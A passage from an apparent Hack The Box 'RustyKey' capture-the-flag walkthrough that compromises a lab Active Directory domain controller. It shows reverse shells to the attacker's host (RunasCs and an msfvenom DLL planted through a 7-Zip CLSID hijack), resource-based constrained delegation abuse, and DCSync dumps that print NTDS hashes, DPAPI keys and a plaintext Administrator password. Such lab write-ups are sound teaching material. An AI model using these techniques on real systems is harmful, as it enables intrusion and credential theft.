Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in bb.morgan.ccache
Other Users
I am not able to get a TGT for gg.anderson. They are in the IT group, so after removing that from Protected Objects, I should be able to. But it returns an error:
oxdf@hacky$ bloodyAD -d rustykey.htb --host dc.rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k set password gg.anderson '0xdf0xdf.'
[+] Password changed successfully!
oxdf@hacky$ getTGT.py 'rustykey.htb/gg.anderson:0xdf0xdf.'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
The other user who can WinRM, ee.reed, can generate a ticket after removing the Support group from the Protected Objects group. But this ticket fails to WinRM:
oxdf@hacky$ KRB5CCNAME=ee.reed.ccache evil-winrm -i dc.rustykey.htb -r rustykey.htb
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Unspecified GSS failure. Minor code may provide more information
Ticket not yet valid
Error: Exiting with code 1
I’ll come back to this user later.
WinRM
With this ticket, I can connect with evil-winrm:
oxdf@hacky$ KRB5CCNAME=bb.morgan.ccache evil-winrm -i dc.rustykey.htb -r rustykey.htb
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bb.morgan\Documents>
And on bb.morgan’s desktop I’ll find user.txt:
*Evil-WinRM* PS C:\Users\bb.morgan\desktop> cat user.txt
a5e54300************************
Shell as ee.reed
Enumeration
internal.pdf
There’s a PDF document on bb.morgan’s desktop:
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> ls
Directory: C:\Users\bb.morgan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/4/2025 9:15 AM 1976 internal.pdf
-ar--- 10/25/2025 9:39 PM 34 user.txt
I’ll grab a copy:
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> download internal.pdf
Info: Downloading C:\Users\bb.morgan\Desktop\internal.pdf to internal.pdf
Info: Download successful!
It’s a one page PDF of an email from bb.morgan to support-team@rustykey.htb:

There are some very subtle hints here about where to go:
- The support group has been given extra privileges.
- There’s an archiving tool in use here.
- Context menu actions are relevant, and there are registry-level adjustments in play.
- “DevOps” will respond if there are “access errors or missing shell actions”.
Filesystem
The only other non-admin user with a home directory on RustyKey is mm.turner:
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/4/2025 9:37 AM Administrator
d----- 12/30/2024 8:53 PM bb.morgan
d----- 12/31/2024 1:19 PM mm.turner
d-r--- 12/26/2024 4:22 PM Public
The root of C: is very standard:
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/5/2025 7:54 AM inetpub
d----- 11/5/2022 12:03 PM PerfLogs
d-r--- 7/24/2025 1:09 AM Program Files
d----- 9/15/2018 2:08 AM Program Files (x86)
d-r--- 6/24/2025 9:14 AM Users
d----- 6/5/2025 7:58 AM Windows
inetpub is empty.
There aren’t too many installed programs, though I’ll note 7-Zip as it’s an archive utility as mentioned in the PDF:
*Evil-WinRM* PS C:\> ls progra~1
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/26/2024 8:24 PM 7-Zip
d----- 12/26/2024 4:28 PM Common Files
d----- 6/24/2025 9:59 AM internet explorer
d----- 7/24/2025 1:09 AM VMware
d-r--- 5/30/2025 3:02 PM Windows Defender
d----- 6/24/2025 9:59 AM Windows Defender Advanced Threat Protection
d----- 11/5/2022 12:03 PM Windows Mail
d----- 6/5/2025 7:54 AM Windows Media Player
d----- 9/15/2018 12:19 AM Windows Multimedia Platform
d----- 9/15/2018 12:28 AM windows nt
d----- 11/5/2022 12:03 PM Windows Photo Viewer
d----- 9/15/2018 12:19 AM Windows Portable Devices
d----- 9/15/2018 12:19 AM Windows Security
d----- 9/15/2018 12:19 AM WindowsPowerShell
*Evil-WinRM* PS C:\> ls progra~2
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 12:28 AM Common Files
d----- 6/24/2025 9:59 AM Internet Explorer
d----- 9/15/2018 12:19 AM Microsoft.NET
d----- 11/5/2022 12:03 PM Windows Defender
d----- 11/5/2022 12:03 PM Windows Mail
d----- 6/5/2025 7:54 AM Windows Media Player
d----- 9/15/2018 12:19 AM Windows Multimedia Platform
d----- 9/15/2018 12:28 AM windows nt
d----- 11/5/2022 12:03 PM Windows Photo Viewer
d----- 9/15/2018 12:19 AM Windows Portable Devices
d----- 9/15/2018 12:19 AM WindowsPowerShell
Shell
To look deeper at the privileges given to the Support group, I’ll get a shell as ee.reed. I am able to get a TGT after removing Support from the Protected Objects group just like above. However, it fails to WinRM:
oxdf@hacky$ KRB5CCNAME=ee.reed.ccache evil-winrm -i dc.rustykey.htb -r rustykey.htb
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Invalid token was supplied
Success
Error: Exiting with code 1
I’ll use RunasCs.exe by uploading it and running it to get an interactive login reverse shell:
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe ee.reed 0xdf0xdf. powershell.exe -r 10.10.14.12:443
[*] Warning: User profile directory for user ee.reed does not exists. Use --force-profile if you want to force the creation.
[*] Warning: The logon for user 'ee.reed' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-2187375$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 8292 created in background.
At my nc there’s a shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.75 58755
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
Shell as mm.turner
Enumeration
I’ll ask Claude to come up with a PowerShell one liner that will list the context menu handlers associated with 7-zip, and it generated this:
PS C:\> Get-ChildItem "Registry::HKCR\*\shellex\ContextMenuHandlers","Registry::HKCR\Directory\shellex\ContextMenuHandlers","Registry::HKCR\Folder\shellex\ContextMenuHandlers" -ErrorAction SilentlyContinue | Where-Object {$_.PSChildName -match "7-?zip"} | Select-Object PSPath,PSChildName,@{N='CLSID';E={(Get-ItemProperty $_.PSPath -ErrorAction SilentlyContinue).'(default)'}}
PSPath PSChildName CLSID
------ ----------- -----
Microsoft.PowerShell.Core\Registry::HKCR\Directory\shellex\ContextMenuHandlers\7-Zip 7-Zip {23170F69-40C1-278A...
Microsoft.PowerShell.Core\Registry::HKCR\Folder\shellex\ContextMenuHandlers\7-Zip 7-Zip {23170F69-40C1-278A...
It finds two registered context handlers, one for “Directory” (real file system folders), and one for “Folder” (which handles virtual or shell folders, such as Control Panel, Recycle Bin, Network Places, etc). They both point to the same CLSID, which is a class identifier representing a COM object in Windows. The registry will have a mapping from this CLSID to the DLL that contains that component and how to load it. I’ll get the full CLSID:
PS C:\> (Get-ItemProperty "Registry::HKCR\Directory\shellex\ContextMenuHandlers\7-Zip").'(default)'
{23170F69-40C1-278A-1000-000100020000}
And now get details about it:
PS C:\> Get-ItemProperty "Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InProcServer32"
(default) : C:\Program Files\7-Zip\7-zip.dll
ThreadingModel : Apartment
PSPath : Microsoft.PowerShell.Core\Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InProcServer32
PSParentPath : Microsoft.PowerShell.Core\Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}
PSChildName : InProcServer32
PSProvider : Microsoft.PowerShell.Core\Registry
Fortunately for me, members of the RustyKey\Support group have FullControl over this registry path:
PS C:\Windows\system32> Get-Acl "Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InProcServer32" | fl
Path : Microsoft.PowerShell.Core\Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InProcServer32
Owner : BUILTIN\Administrators
Group : RUSTYKEY\Domain Users
Access : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKey
BUILTIN\Administrators Allow FullControl
CREATOR OWNER Allow FullControl
RUSTYKEY\Support Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
BUILTIN\Users Allow ReadKey
Audit :
Sddl : O:BAG:DUD:AI(A;CIID;KR;;;AC)(A;ID;KA;;;BA)(A;CIIOID;KA;;;CO)(A;CIID;KA;;;S-1-5-21-3316070415-896458127-4139322
052-1132)(A;CIID;KA;;;SY)(A;CIIOID;KA;;;BA)(A;CIID;KR;;;BU)
CLSID Hijack
Generate and Place Payload
Because I can write that registry key, I can change the DLL that is loaded when the context menu is invoked. There’s some hint in the PDF that people will be trying this (from the DevOps group). I’ll generate a DLL payload using msfvenom:
oxdf@hacky$ msfvenom -p windows/x64/shell_reverse_tcp -f dll -o rev.dll LHOST=10.10.14.12 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: rev.dll
I’ll upload this from my Evil-WinRM session:
*Evil-WinRM* PS C:\programdata> upload rev.dll
Info: Uploading /media/sf_CTFs/hackthebox/rustykey-10.10.11.75/rev.dll to C:\programdata\rev.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
Update Context Handler
I’ll now update the context handler mapping to point to my DLL:
PS C:\> Set-ItemProperty "Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InProcServer32" -Name "(default)" -Value "C:\programdata\rev.dll"
PS C:\> Get-ItemProperty "Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InProcServer32"
(default) : C:\programdata\rev.dll
ThreadingModel : Apartment
PSPath : Microsoft.PowerShell.Core\Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InProcServer32
PSParentPath : Microsoft.PowerShell.Core\Registry::HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}
PSChildName : InProcServer32
PSProvider : Microsoft.PowerShell.Core\Registry
After a very short time, I get a shell at my listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.75 51291
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows>whoami
rustykey\mm.turner
I’ll switch to PowerShell:
C:\Windows>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows>
Shell as backupadmin
Enumeration
Identify Delegation
mm.turner is a member of the DelegationManager group, which has AddAllowedToAct over the DC:

This means that I can perform an RBCD attack, where I configure a user such that they can create tickets for almost any user on the DC.
Currently there are no users set as allowed to act as DC:
PS C:\> Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb
DNSHostName : dc.rustykey.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : dee94947-219e-4b13-9d41-543a4085431c
PrincipalsAllowedToDelegateToAccount : {}
SamAccountName : DC$
SID : S-1-5-21-3316070415-896458127-4139322052-1000
UserPrincipalName :
Identify Target User
It’s almost any user because there are users with “marked sensitive” in BloodHound like Administrator:

I can see this directly in PowerShell with the AccountNotDelegated flag (part of UAC):
PS C:\> Get-ADUser Administrator -Properties AccountNotDelegated
AccountNotDelegated : True
DistinguishedName : CN=Administrator,CN=Users,DC=rustykey,DC=htb
Enabled : True
GivenName :
Name : Administrator
ObjectClass : user
ObjectGUID : b8ed1fa0-613e-4937-b5fb-3ae9978c9ffc
SamAccountName : Administrator
SID : S-1-5-21-3316070415-896458127-4139322052-500
Surname :
UserPrincipalName :
The Administrator account is set to True, which means I can’t impersonate this account via delegation.

Looking at the Administrators group and its members, there’s another user:

And backupadmin is not marked sensitive:
Confirmed with PowerShell:
PS C:\> Get-ADUser backupAdmin -Properties AccountNotDelegated
AccountNotDelegated : False
DistinguishedName : CN=backupadmin,CN=Users,DC=rustykey,DC=htb
Enabled : True
GivenName : backupadmin
Name : backupadmin
ObjectClass : user
ObjectGUID : adea093f-5ec8-4ac7-9da3-196a1b1fa37d
SamAccountName : backupadmin
SID : S-1-5-21-3316070415-896458127-4139322052-3601
Surname :
UserPrincipalName : backupadmin@rustykey.htb
RBCD
Add Account to Act
I’ve shown resource-based constrained delegation (RBCD) several times before. I can pick any account to act. IT-COMPUTER3$ is the easiest, because I know a password that’s not being reset on a cleanup cron by the box. In Phantom I used rbcd.py to configure the delegation from my VM, but I can’t do that here as I don’t have the password for mm.turner.
I can set this property in PowerShell:
PS C:\> Set-ADComputer DC -PrincipalsAllowedToDelegateToAccount IT-COMPUTER3$
PS C:\> Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb
DNSHostName : dc.rustykey.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : dee94947-219e-4b13-9d41-543a4085431c
PrincipalsAllowedToDelegateToAccount : {CN=IT-Computer3,OU=Computers,OU=IT,DC=rustykey,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-3316070415-896458127-4139322052-1000
UserPrincipalName :
Generate Service Ticket
I’ll use getST.py from Impacket to get a service ticket for the CIFS service on the DC as the backupadmin account authenticating as IT-COMPUTER3$. Without being set as a PrincipalsAllowedToDelegateToAccount, this would fail. But having set that:
oxdf@hacky$ getST.py 'rustykey.htb/IT-COMPUTER3$:Rusty88!' -k -spn 'cifs/DC.rustykey.htb' -impersonate backupadmin
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating backupadmin
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache
This saves a ticket to my computer.
Shell
That ticket will work to get a shell as backupadmin using wmiexec.py:
oxdf@hacky$ KRB5CCNAME=backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache wmiexec.py -k -no-pass 'rustykey.htb/backupadmin@dc.rustykey.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
rustykey\backupadmin
Because backupadmin is in the Administrators group, I can read the flag:
C:\Users\Administrator\Desktop>type root.txt
49612d19************************
Shell as Administrator
DCSync
If I want to go for full domain compromise, the ST I have for the CIFS service is also what I need to do a DCSync, and backupadmin can do that:
oxdf@hacky$ KRB5CCNAME=backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache netexec smb dc.rustykey.htb --use-kcache --ntds
SMB dc.rustykey.htb 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\backupadmin from ccache (Pwn3d!)
SMB dc.rustykey.htb 445 dc [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB dc.rustykey.htb 445 dc Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7a351e12f70cc177a1d5bd11b28ac26:::
SMB dc.rustykey.htb 445 dc Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB dc.rustykey.htb 445 dc krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f4ad30fa8d8f2cfa198edd4301e5b0f3:::
SMB dc.rustykey.htb 445 dc rustykey.htb\rr.parker:1137:aad3b435b51404eeaad3b435b51404ee:d0c72d839ef72c7d7a2dae53f7948787:::
SMB dc.rustykey.htb 445 dc rustykey.htb\mm.turner:1138:aad3b435b51404eeaad3b435b51404ee:7a35add369462886f2b1f380ccec8bca:::
SMB dc.rustykey.htb 445 dc rustykey.htb\bb.morgan:1139:aad3b435b51404eeaad3b435b51404ee:44c72edbf1d64dc2ec4d6d8bc24160fc:::
SMB dc.rustykey.htb 445 dc rustykey.htb\gg.anderson:1140:aad3b435b51404eeaad3b435b51404ee:93290d859744f8d07db06d5c7d1d4e41:::
SMB dc.rustykey.htb 445 dc rustykey.htb\dd.ali:1143:aad3b435b51404eeaad3b435b51404ee:20e03a55dcf0947c174241c0074e972e:::
SMB dc.rustykey.htb 445 dc rustykey.htb\ee.reed:1145:aad3b435b51404eeaad3b435b51404ee:4dee0d4ff7717c630559e3c3c3025bbf:::
SMB dc.rustykey.htb 445 dc rustykey.htb\nn.marcos:1146:aad3b435b51404eeaad3b435b51404ee:33aa36a7ec02db5f2ec5917ee544c3fa:::
SMB dc.rustykey.htb 445 dc rustykey.htb\backupadmin:3601:aad3b435b51404eeaad3b435b51404ee:34ed39bc39d86932b1576f23e66e3451:::
SMB dc.rustykey.htb 445 dc DC$:1000:aad3b435b51404eeaad3b435b51404ee:b266231227e43be890e63468ab168790:::
SMB dc.rustykey.htb 445 dc Support-Computer1$:1103:aad3b435b51404eeaad3b435b51404ee:5014a29553f70626eb1d1d3bff3b79e2:::
SMB dc.rustykey.htb 445 dc Support-Computer2$:1104:aad3b435b51404eeaad3b435b51404ee:613ce90991aaeb5187ea198c629bbf32:::
SMB dc.rustykey.htb 445 dc Support-Computer3$:1105:aad3b435b51404eeaad3b435b51404ee:43c00d56ff9545109c016bbfcbd32bee:::
SMB dc.rustykey.htb 445 dc Support-Computer4$:1106:aad3b435b51404eeaad3b435b51404ee:c52b0a68cb4e24e088164e2e5cf2b98a:::
SMB dc.rustykey.htb 445 dc Support-Computer5$:1107:aad3b435b51404eeaad3b435b51404ee:2f312c564ecde3769f981c5d5b32790a:::
SMB dc.rustykey.htb 445 dc Finance-Computer1$:1118:aad3b435b51404eeaad3b435b51404ee:d6a32714fa6c8b5e3ec89d4002adb495:::
SMB dc.rustykey.htb 445 dc Finance-Computer2$:1119:aad3b435b51404eeaad3b435b51404ee:49c0d9e13319c1cb199bc274ee14b04c:::
SMB dc.rustykey.htb 445 dc Finance-Computer3$:1120:aad3b435b51404eeaad3b435b51404ee:65f129254bea10ac4be71e453f6cabca:::
SMB dc.rustykey.htb 445 dc Finance-Computer4$:1121:aad3b435b51404eeaad3b435b51404ee:ace1db31d6aeb97059bf3efb410df72f:::
SMB dc.rustykey.htb 445 dc Finance-Computer5$:1122:aad3b435b51404eeaad3b435b51404ee:b53f4333805f80406b4513e60ef83457:::
SMB dc.rustykey.htb 445 dc IT-Computer1$:1123:aad3b435b51404eeaad3b435b51404ee:fe60afe8d9826130f0e06cd2958a8a61:::
SMB dc.rustykey.htb 445 dc IT-Computer2$:1124:aad3b435b51404eeaad3b435b51404ee:73d844e19c8df244c812d4be1ebcff80:::
SMB dc.rustykey.htb 445 dc IT-Computer3$:1125:aad3b435b51404eeaad3b435b51404ee:b52b582f02f8c0cd6320cd5eab36d9c6:::
SMB dc.rustykey.htb 445 dc IT-Computer4$:1126:aad3b435b51404eeaad3b435b51404ee:763f9ea340ccd5571c1ffabf88cac686:::
SMB dc.rustykey.htb 445 dc IT-Computer5$:1127:aad3b435b51404eeaad3b435b51404ee:1679431d1c52638688b4f1321da14045:::
SMB dc.rustykey.htb 445 dc [+] Dumped 27 NTDS hashes to /home/oxdf/.nxc/logs/ntds/dc.rustykey.htb_None_2025-10-27_203950.ntds of which 11 were added to the database
SMB dc.rustykey.htb 445 dc To extract only enabled accounts from the output file, run the following command:
SMB dc.rustykey.htb 445 dc cat /home/oxdf/.nxc/logs/ntds/dc.rustykey.htb_None_2025-10-27_203950.ntds | grep -iv disabled | cut -d ':' -f1
SMB dc.rustykey.htb 445 dc grep -iv disabled /home/oxdf/.nxc/logs/ntds/dc.rustykey.htb_None_2025-10-27_203950.ntds | cut -d ':' -f1
If I use secretsdump.py (from Impacket), it will also dump the plaintext password for the Administrator account:
oxdf@hacky$ KRB5CCNAME=backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache secretsdump.py -k -no-pass 'rustykey.htb/backupadmin@dc.rustykey.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x94660760272ba2c07b13992b57b432d4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e3aac437da6f5ae94b01a6e5347dd920:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
RUSTYKEY\DC$:plain_password_hex:0c7fbe96b20b5afd1da58a1d71a2dbd6ac75b42a93de3c18e4b7d448316ca40c74268fb0d2281f46aef4eb
a9cd553bbef21896b316407ae45ef212b185b299536547a7bd796da250124a6bb3064ae48ad3a3a74bc5f4d8fbfb77503eea0025b3194af0e290b1
6c0b52ca4fecbf9cfae6a60b24a4433c16b9b6786a9d212c7aaefefa417fe33cc7f4dcbe354af5ce95f407220bada9b4d841a3aa7c6231de9a9ca4
6a0621040dc384043e19800093303e1485021289d8719dd426d164e90ee3db3914e3d378cc9e80560f20dcb64b488aa468c1b71c2bac3addb4a4d55231d667ca4ba2ad36640985d9b18128f7755b25
RUSTYKEY\DC$:aad3b435b51404eeaad3b435b51404ee:b266231227e43be890e63468ab168790:::
[*] DefaultPassword
RUSTYKEY\Administrator:Rustyrc4key#!
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3c06efaf194382750e12c00cd141d275522d8397
dpapi_userkey:0xb833c05f4c4824a112f04f2761df11fefc578f5c
[*] NL$KM
0000 6A 34 14 2E FC 1A C2 54 64 E3 4C F1 A7 13 5F 34 j4.....Td.L..._4
0010 79 98 16 81 90 47 A1 F0 8B FC 47 78 8C 7B 76 B6 y....G....Gx.{v.
0020 C0 E4 94 9D 1E 15 A6 A9 70 2C 13 66 D7 23 A1 0B ........p,.f.#..
0030 F1 11 79 34 C1 8F 00 15 7B DF 6F C7 C3 B4 FC FE ..y4....{.o.....
NL$KM:6a34142efc1ac25464e34cf1a7135f34799816819047a1f08bfc47788c7b76b6c0e4949d1e15a6a9702c1366d723a10bf1117934c18f00157bdf6fc7c3b4fcfe
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7a351e12f70cc177a1d5bd11b28ac26:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f4ad30fa8d8f2cfa198edd4301e5b0f3:::
rustykey.htb\rr.parker:1137:aad3b435b51404eeaad3b435b51404ee:d0c72d839ef72c7d7a2dae53f7948787:::
rustykey.htb\mm.turner:1138:aad3b435b51404eeaad3b435b51404ee:7a35add369462886f2b1f380ccec8bca:::
rustykey.htb\bb.morgan:1139:aad3b435b51404eeaad3b435b51404ee:44c72edbf1d64dc2ec4d6d8bc24160fc:::
rustykey.htb\gg.anderson:1140:aad3b435b51404eeaad3b435b51404ee:93290d859744f8d07db06d5c7d1d4e41:::
rustykey.htb\dd.ali:1143:aad3b435b51404eeaad3b435b51404ee:20e03a55dcf0947c174241c0074e972e:::
rustykey.htb\ee.reed:1145:aad3b435b51404eeaad3b435b51404ee:4dee0d4ff7717c630559e3c3c3025bbf:::
rustykey.htb\nn.marcos:1146:aad3b435b51404eeaad3b435b51404ee:33aa36a7ec02db5f2ec5917ee544c3fa:::
rustykey.htb\backupadmin:3601:aad3b435b51404eeaad3b435b51404ee:34ed39bc39d86932b1576f23e66e3451:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:b266231227e43be890e63468ab168790:::
Support-Computer1$:1103:aad3b435b51404eeaad3b435b51404ee:5014a29553f70626eb1d1d3bff3b79e2:::
Support-Computer2$:1104:aad3b435b51404eeaad3b435b51404ee:613ce90991aaeb5187ea198c629bbf32:::
Support-Computer3$:1105:aad3b435b51404eeaad3b435b51404ee:43c00d56ff9545109c016bbfcbd32bee:::
Support-Computer4$:1106:aad3b435b51404eeaad3b435b51404ee:c52b0a68cb4e24e088164e2e5cf2b98a:::
Support-Computer5$:1107:aad3b435b51404eeaad3b435b51404ee:2f312c564ecde3769f981c5d5b32790a:::
Finance-Computer1$:1118:aad3b435b51404eeaad3b435b51404ee:d6a32714fa6c8b5e3ec89d4002adb495:::
Finance-Computer2$:1119:aad3b435b51404eeaad3b435b51404ee:49c0d9e13319c1cb199bc274ee14b04c:::
Finance-Computer3$:1120:aad3b435b51404eeaad3b435b51404ee:65f129254bea10ac4be71e453f6cabca:::
Finance-Computer4$:1121:aad3b435b51404eeaad3b435b51404ee:ace1db31d6aeb97059bf3efb410df72f:::
Finance-Computer5$:1122:aad3b435b51404eeaad3b435b51404ee:b53f4333805f80406b4513e60ef83457:::
IT-Computer1$:1123:aad3b435b51404eeaad3b435b51404ee:fe60afe8d9826130f0e06cd2958a8a61:::
IT-Computer2$:1124:aad3b435b51404eeaad3b435b51404ee:73d844e19c8df244c812d4be1ebcff80:::
IT-Computer3$:1125:aad3b435b51404eeaad3b435b51404ee:b52b582f02f8c0cd6320cd5eab36d9c6:::
IT-Computer4$:1126:aad3b435b51404eeaad3b435b51404ee:763f9ea340ccd5571c1ffabf88cac686:::
IT-Computer5$:1127:aad3b435b51404eeaad3b435b51404ee:1679431d1c52638688b4f1321da14045:::
[*] Kerberos keys grabbed
Administrator:des-cbc-md5:e007705d897310cd
krbtgt:aes256-cts-hmac-sha1-96:ee3271eb3f7047d423c8eeaf1bd84f4593f1f03ac999a3d7f3490921953d542a
